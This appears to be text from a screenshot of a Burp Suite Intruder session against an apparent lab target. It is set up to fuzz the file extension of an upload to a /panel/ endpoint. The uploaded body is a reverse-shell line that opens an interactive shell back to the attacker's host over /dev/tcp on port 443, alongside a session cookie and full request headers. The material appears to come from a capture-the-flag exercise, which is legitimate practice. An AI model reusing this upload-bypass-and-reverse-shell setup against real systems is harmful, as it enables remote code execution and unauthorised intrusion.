 1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.181.198 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /panel/ HTTP/1.1
2 Host: 10.10.181.198
3 Content-Length: 348
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.181.198
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryeYUitOp0VbfwvjrB
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.181.198/panel/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-419,es;q=0.9
13 Cookie: PHPSESSID=ae6duaa6h6uf1usv3li5it7gnk
14 Connection: close
15
16 ------WebKitFormBoundaryeYUitOp0VbfwvjrB
17 Content-Disposition: form-data; name="fileUpload"; filename="revshell.§php§"
18 Content-Type: application/x-php
19
20 #!/bin/bash
21 sh -i >& /dev/tcp/10.2.81.85/443 0>&1
22
23 ------WebKitFormBoundaryeYUitOp0VbfwvjrB
24 Content-Disposition: form-data; name="submit"
25
26 Upload
27 ------WebKitFormBoundaryeYUitOp0VbfwvjrB--
28